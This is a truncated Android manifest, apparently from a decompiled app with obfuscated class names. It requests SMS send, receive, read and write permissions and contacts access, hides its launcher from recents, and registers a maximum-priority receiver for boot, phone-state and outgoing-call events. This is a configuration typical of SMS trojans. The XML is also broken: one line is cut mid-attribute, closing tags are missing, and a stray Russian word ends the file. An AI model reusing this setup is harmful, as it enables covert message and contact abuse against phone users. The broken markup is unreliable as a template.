 <?xml version="1.0" encoding="utf-8"?>
<manifest android:versionCode="10" android:versionName="3.25" package="c.l"
  xmlns:android="http://schemas.android.com/apk/res/android">
    <uses-permission android:name="android.permission.READ_SMS" />
    <uses-permission android:name="android.permission.WRITE_SMS" />
    <uses-permission android:name="android.permission.RECEIVE_SMS" />
    <uses-permission android:name="android.permission.SEND_SMS" />
    <uses-permission android:name="android.permission.READ_CONTACTS" />
    <uses-permission android:name="android.permission.WRITE_CONTACTS" />
    <application android:label="@string/app2" android:icon="@drawable/ic">
        <activity android:name="c.l.MainActivity" android:excludeFromRecents="true">
            <intent-filter>
                <action android:name="android.intent.action.MAIN" />
                <category android:name="android.intent.category.LAUNCHER" />
            </intent-filter>
        </activity>
        <activity android:theme="@*android:style/Theme.NoTitleBar.Fullscreen" android:name="c.l.UUA" androi
            <intent-filter>
                <action android:name="android.intent.action.MAIN" />
            </intent-filter>
        </activity>
        <receiver android:name="c.l.AR">
            <intent-filter android:priority="2147483647">
                <action android:name="android.intent.action.BOOT_COMPLETED" />
                <action android:name="android.intent.action.PHONE_STATE" />
                <action android:name="android.intent.action.NEW_OUTGOING_CALL" />
                <action android:name="android.intent.action.ACTION_POWER_CONNECTED" />
ВЫХОД